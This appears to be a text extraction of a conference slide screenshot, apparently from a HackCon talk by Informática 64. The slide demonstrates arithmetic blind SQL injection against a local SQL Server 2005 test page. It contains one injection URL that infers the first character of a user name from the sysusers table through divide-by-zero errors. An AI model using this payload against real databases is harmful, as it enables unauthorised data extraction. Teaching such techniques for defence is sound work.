 Arithmetic Blind SQL Injection - Windows Internet Explorer
http://localhost/arithmetic/sql2005.aspx?id=1-((100/(select top 1 ASCII(substring(name,1,1)) from sysusers order by name asc))*(99999
Archivo Edición Ver Favoritos Herramientas Ayuda
Arithmetic Blind SQL Injection
HackCon
Informática 64
www.informatica64.com
SQL Server 2005
An error has occurred. Please contact your system administrator